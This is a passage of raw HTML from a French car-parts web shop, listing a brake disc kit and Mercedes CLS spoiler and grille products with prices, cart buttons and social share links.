      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT 2 DISQUES DE FREIN" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     first-item-of-desktop-line     first-in-line     first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="36713" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-11-14/36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" title="AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/151822-medium_default/aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant.jpg"
                          data-srcset="https://www.piecesdix.com/151822-medium_default_2x/aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant.jpg 2x"
                        width="370" height="423" alt="AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_36713" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html&text=AILERON+BECQUET+LAME+MERCEDES+CLS+C218+11-18+LOOK+AMG+NOIR+BRILLANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-11-14/36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" title="AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT" target="_blank" >AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">102,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-11-14/36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" rel="nofollow" title="Ajouter au panier" data-id-product="36713" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_36713" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html&text=AILERON BECQUET LAME MERCEDES CLS C218 11-18 LOOK AMG NOIR BRILLANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F36713-aileron-becquet-lame-mercedes-cls-c218-11-18-look-amg-noir-brillant-9909966361260.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="36894" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/156678-medium_default/calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome.jpg"
                          data-srcset="https://www.piecesdix.com/156678-medium_default_2x/calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome.jpg 2x"
                        width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_36894" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html&text=CALANDRE+MERCEDES+CLS+C218+W218+X218+14-18+NOIR+CHROM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ" target="_blank" >CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">125,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" rel="nofollow" title="Ajouter au panier" data-id-product="36894" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_36894" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html&text=CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR CHROMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36894-calandre-mercedes-cls-c218-w218-x218-14-18-noir-chrome-9909966393132.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="36893" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/160509-medium_default/calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant.jpg"
                          data-srcset="https://www.piecesdix.com/160509-medium_default_2x/calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant.jpg 2x"
                        width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_36893" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html&text=CALANDRE+MERCEDES+CLS+C218+W218+X218+14-18+NOIR+BRILLANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT" target="_blank" >CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">125,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" rel="nofollow" title="Ajouter au panier" data-id-product="36893" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_36893" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html&text=CALANDRE MERCEDES CLS C218 W218 X218 14-18 NOIR BRILLANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F36893-calandre-mercedes-cls-c218-w218-x218-14-18-noir-brillant-9909964208838.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line     last-in-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="33641" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" title="CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/115824-medium_default/calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant.jpg"
                          data-srcset="https://www.piecesdix.com/115824-medium_default_2x/calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant.jpg 2x"
                        width="370" height="423" alt="CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_33641" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html&text=CALANDRE+MERCEDES+CLS+W218+15-17+AMG+GTR+PANAMERICANA+NOIR+BRILLANT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" title="CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT" target="_blank" >CALANDRE MERCEDES CLS W218 15-17 AMG GTR PANAMERICANA NOIR BRILLANT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">125,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" rel="nofollow" title="Ajouter au panier" data-id-product="33641" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_33641" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/33641-calandre-mercedes-cls-w218-15-17-amg-gtr-panamericana-noir-brillant-9909981965887.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
